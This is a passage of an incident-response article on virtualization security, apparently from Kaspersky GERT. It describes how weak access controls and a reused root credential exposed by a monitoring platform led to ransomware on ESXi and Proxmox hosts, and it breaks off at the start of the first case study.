❌

Reading view

Virtualization security: attack layers and misconfiguration impact

Introduction

Incidents in virtual environments can begin with a software vulnerability, human error, a configuration weakness, or several of these factors at once. The investigation is rarely limited to the workload. Hypervisors, container runtimes, management consoles, monitoring platforms, identity systems, virtual networks, datastores, backups, and automation accounts all influence what an attacker can reach.






Kaspersky GERT recently investigated two more ransomware cases on ESXi and Proxmox environments in which weak access controls, insufficient network separation, exposed administrative services, and poor management of privileged credentials contributed to the impact. A monitoring system that could reach the virtualization layer also exposed a reusable root credential. Once the attacker controlled that route, ordinary administrative access was enough to affect several hosts. No VM escape was required.

The incidents show why patching and secure configuration must be managed together. A fully patched hypervisor can still be compromised through a shared password, an overprivileged monitoring account, an open SSH path, or an administrator interface reachable from a general server network. NIST guidance places secure configuration baselines, restricted administrative access, current patches, and monitoring across all layers within the same set of sound security practices.

In this article, we’re going to describe both incidents with additional focus on common unsafe practices that were exploited, leading to compromise, as well as remediation tactics. We’ll also discuss the broader scope of threats targeting virtual environments for a better understanding of possible protection strategies.

The connected system defenders must protect

A business virtual environment is not just Hyper-V, VMware, or Docker but rather a connected stack. Management consoles, orchestration tools, monitoring platforms, and automation accounts sit above hypervisors and container engines. Registries, image stores, virtual switches, datastores, and backup systems connect the layers. Applications and business services run at the bottom, while much of the administrative power sits near the top.

The important boundaries extend beyond guest to host. They include workload to management plane, monitoring system to hypervisor, registry to deployment, administrator workstation to console, management plane to storage, and one virtual network segment to another. An attacker only needs one usable route. The possibility of compromise may lie in one stolen or insecurely placed administrator credential rather than in a complex escape exploit. In the GERT case, the compromise route passed through the monitoring platform and included a valid virtualization platform credential.

Case #1: From network monitoring to ESXi encryption

The investigation began with evidence of BlackNevas ransomware activity on a Windows system in a virtualized domain controller segment. UserAssist artifacts recorded execution of the AnyDesk RMM tool and GMER binaries. The environment also used PRTG Network Monitor to monitor its virtual infrastructure.

UserAssist artifacts

UserAssist artifacts


